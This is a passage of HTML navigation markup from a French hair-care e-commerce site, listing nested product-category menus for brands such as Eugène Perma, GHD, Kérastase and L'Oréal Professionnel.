                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/miracle-hair-treatement-c102x4202248" >Miracle Hair Treatement</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repair-my-hair-c102x4202249" >Repair My Hair</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/smooth-me-now-c102x4202250" >Smooth Me Now</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/styling-and-finishing-c102x4202254" >Styling and finishing</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/eugene-perma-c102x3177990"
                        data-instantload
                        
                        data-collapsible="navPages-2138"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        EUGENE PERMA <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2138">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/eugene-perma-c102x3177990" data-instantload>Tout EUGENE PERMA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/artiste-eugene-perma-c102x3191363"
        data-instantload
        
        data-collapsible="navPages-2221"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Artist(e) - Eugène Perma  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2221">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/artiste-eugene-perma-c102x3191363">Tout Artist(e) - Eugène Perma </a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/create-artiste-eugene-perma-c102x3222159" >Curl ARTISTE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/fix-artiste-eugene-perma-c102x3222188" >Fix ARTISTE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/finish-artiste-eugene-perma-c102x3222199" >Shine ARTISTE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/texture-c102x4300607" >Texture ARTISTE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-c102x4301471" >Volume ARTISTE</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blush-care-eugene-perma-c102x3191403" >Blush Care - Eugène Perma</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-blush-flashy-mix-eugene-perma-c102x3477260" >Blush Flashy Mix - Eugène Perma</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-blush-satine-eugene-perma-c102x3477323" >Blush Satine - Eugène Perma</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/carmen-eugene-perma-c102x3201036" >Carmen - Eugène Perma</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/carmen-rituel-eugene-perma-c102x4055382" >Carmen Rituel - Eugène Perma</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/collections-nature-eugene-perma-c102x3191341"
        data-instantload
        
        data-collapsible="navPages-2227"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Collections Nature - Eugène Perma <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2227">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/collections-nature-eugene-perma-c102x3191341">Tout Collections Nature - Eugène Perma</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/anti-pelliculaire-c102x3721246" >Anti-Pelliculaire</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/argent-collections-nature-cycle-vital-c102x3222122" >Argent</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/couleur-c102x3721235" >Couleur</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hydratation-collections-nature-cycle-vital-c102x3222126" >Hydratation</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kids-collections-nature-cycle-vital-c102x3312377" >Kids</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/nutrition-collections-nature-eugene-perma-c102x3804633" >Nutrition</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/quotidien-c102x3721245" >Quotidien</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-collections-nature-cycle-vital-c102x3222109" >Volume Nature</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/sun-c102x3721174" >Sun</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/nature-boucles/" >Nature Boucles</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/essentiel-eugene-perma-c102x3191353"
        data-instantload
        
        data-collapsible="navPages-2228"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Essentiel - Eugène Perma <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2228">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/essentiel-eugene-perma-c102x3191353">Tout Essentiel - Eugène Perma</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-essentiel-eugene-perma-c102x3203166" >Keratin</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-2-minutes-essentiel-eugene-perma-c102x3879521" >Keratin 2 Minutes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-balance-c102x4274776" >Keratin Balance</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-color-eugene-perma-c102x3676196" >Keratin Color</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-force-eugene-perma-c102x3675682" >Keratin Force</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-frizz-control-eugene-perma-c102x3497623" >Keratin Frizz Control</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-glow-essentiel-eugene-perma-c102x3203160" >Keratin Glow</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-nutrition-eugene-perma-c102x3676124" >Keratin Nutrition</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-pulp-essentiel-eugene-perma-c102x3497625" >Keratin Pulp</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-sensitive-c102x4107845" >Keratin Sensitive </a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-silver-eugene-perma-c102x3676102" >Keratin Silver</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratine-sun-c102x4304138" >Keratine sun </a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/solaris-sun-effect-eugene-perma-c102x3517445"
        data-instantload
        
        data-collapsible="navPages-2230"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Solaris - Eugène Perma <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2230">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solaris-sun-effect-eugene-perma-c102x3517445">Tout Solaris - Eugène Perma</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solaris-ultimate-toners/" >Solaris Ultimate Toners</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solaris-blond-care-eugene-perma-c102x3852609" >Solaris Blond Care / Sun Effect</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/decoloration-solaris-eugene-perma-c102x3852607" >Solaris Décoloration</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/fibre-clinix-c102x4140310"
                        data-instantload
                        
                        data-collapsible="navPages-2141"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        FIBRE CLINIX <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2141">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/fibre-clinix-c102x4140310" data-instantload>Tout FIBRE CLINIX</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/couleur-fibre-clinix-c102x4140312" >Couleur - Fibre Clinix</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/disciplinant-fibre-clinix-c102x4140317" >Disciplinant - Fibre Clinix</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hydratante-fibre-clinix-c102x4140314" >Hydratante - Fibre Clinix</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/reparatrice-fibre-clinix-c102x4140313" >Réparatrice - Fibre Clinix</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/traitement-scalp-clinix-c102x4152624" >Traitement - SCALP CLINIX</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume-fibre-clinix-c102x4140316" >Volume - Fibre Clinix</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/generik-c102x3351969"
                        data-instantload
                        
                        data-collapsible="navPages-2144"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        GENERIK <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2144">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/generik-c102x3351969" data-instantload>Tout GENERIK</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bb-hair-curl-generik" >BB Hair Curl Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bb-hair-hyaluronik/" >BB Hair Hyaluronik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bb-hair-plex-generik-c102x3351982" >BB Hair Plex Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-generik-c102x3351998" >Coiffants Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-mask-generik-c102x3354205" >Color Mask Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/colorations-generik-c102x3351984" >Colorations Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/decoloration-generik-c102x3351987" >Décoloration Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eauceane-generik-c102x4016626" >Eaucéane</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hommes-generik-c102x3597111" >Hommes Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/permanente-defrisant-generik-c102x3351997" >Permanente et Défrisant Generik</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-soins-generik-c102x3351983" >Shampooings et Soins Generik</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/ghd-c102x2238952"
                        data-instantload
                        
                        data-collapsible="navPages-2145"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        GHD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2145">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/ghd-c102x2238952" data-instantload>Tout GHD</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/accessoires-ghd-c102x2238983" >Accessoires GHD</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-brosses-ghd-peignes-ghd-c102x2239164" >Brosses - Peignes GHD</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coffrets-ghd-et-packs-ghd-c102x4310817" >Coffrets ghd</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-air-seche-cheveux-ghd-c102x2238977" >GHD Air</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-chronos/" >GHD Chronos</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-collection-colour-crush/" >GHD Collection Colour Crush</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-collection-sunsthetic-c102x4304584" >GHD Collection Sunsthetic</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-curve-boucleurs-c102x2804853" >GHD Curve</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-duet-style-c102x4290150" >GHD Duet Style</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-edition-limitee-c102x4310823" >GHD Édition Limitée</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-glide-c102x4310826" >GHD Glide</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-helios-seche-cheveux-ghd-c102x4310827" >GHD Helios</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-rise-c102x4310828" >GHD Rise</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/lisseur-ghd-c102x2238976"
        data-instantload
        
        data-collapsible="navPages-1959"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lisseurs GHD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1959">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lisseur-ghd-c102x2238976">Tout Lisseurs GHD</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-gold-v-c102x2804790" >Lisseur GHD Gold</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-platinum-c102x2759425" >Lisseur GHD Platinum+</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/black-friday-ghd-c102x3991035" >Noël GHD</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ghd-produits-ghd-produits-de-coiffage-ghd-c102x2239169" >Produits de Coiffage GHD</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/hair30-c102x1951698" data-instantload >HAIR30</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/hot-tools-c102x3676829" data-instantload >HOT TOOLS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/kaypro/"
                        data-instantload
                        
                        data-collapsible="navPages-2572"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        KAYPRO <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2572">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/kaypro/" data-instantload>Tout KAYPRO</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kaysun/" >KaySun</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/k18-c102x4228382" data-instantload >K18</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/kerastase-c102x1063240"
                        data-instantload
                        
                        data-collapsible="navPages-2156"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        KÉRASTASE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2156">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/kerastase-c102x1063240" data-instantload>Tout KÉRASTASE</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bains-rechargeables-c102x4223884" >Bains Rechargeables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-blond-absolu-c102x3637910" >Blond Absolu Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/chroma-absolu-c102x4197056" >Chroma Absolu</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-chronologiste-c102x2510723" >Chronologiste Kérastase </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffage-couture-kerastase-c102x2085906" >Coiffage Couture Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/curl-manifesto-kerastase-c102x4072848" >Curl Manifesto Kerastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/densifique-kerastase-c102x1956708" >Densifique Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-discipline-c102x2335348" >Discipline Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/elixir-ultime-kerastase-c102x1789246" >Elixir Ultime Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-extentioniste-c102x3499929" >Extentioniste Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/force-architecte-kerastase-resistance-c102x1063243" >Force Architecte Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/fresh-air-kerastase-c102x4036953" >Fresh Affair Kerastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-genesis-c102x3811618" >Genesis Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-genesis-c102x4228354" >Genesis Kérastase Homme</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/gloss-absolu-kerastase/" >Gloss Absolu Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-nutritive-c102x1063241" >Nutritive Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-relax-c102x1063247" >Oléo Relax Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/premiere-kerastase/" >Première Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-soleil-c102x1167029" >Soleil Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-specifique-c102x1063244" >Specifique Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/symbiose-kerastase-c102x4279180" >Symbiose Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/therapiste-kerastase-c102x2618134" >Therapiste Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bain-kerastase-c102x1063248" >Tous les bains Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soin-kerastase-c102x1063249" >Tous les soins Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/packs-kerastase-c102x1063253" >Toutes les Routines Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volumifique-kerastase-c102x2114074" >Volumifique Kérastase</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/kreogen-c102x3720576" data-instantload >KREOGEN</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/kusteur-profesional-c102x4274444" data-instantload >KUSTER PROFESIONAL</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/l-oreal-professsionnel-c102x1515955"
                        data-instantload
                        
                        data-collapsible="navPages-2165"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        L&#x27;OREAL PROFESSIONNEL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2165">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/l-oreal-professsionnel-c102x1515955" data-instantload>Tout L&#x27;OREAL PROFESSIONNEL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/absolut-repair-lipidium-l-oreal-professionnel-c102x1516028" >Absolut Repair</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/absolut-repair-molecular/" >Absolut Repair Molecular</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blondifier-l-oreal-professionnel-c102x3587009" >Blondifier</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/colorations-et-formes-c102x4188793"
        data-instantload
        
        data-collapsible="navPages-1771"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Colorations et Formes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1771">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/colorations-et-formes-c102x4188793">Tout Colorations et Formes</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/colorations-et-decolorations-c102x4162389"
        data-instantload
        
        data-collapsible="navPages-2471"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Colorations et Décolorations <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2471">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/colorations-et-decolorations-c102x4162389">Tout Colorations et Décolorations</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blond-studio-c102x4188796" >Blond Studio</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/dia-color-c102x4163081" >DIA</a>
            </li>
            <li class="navPage-childList-item">
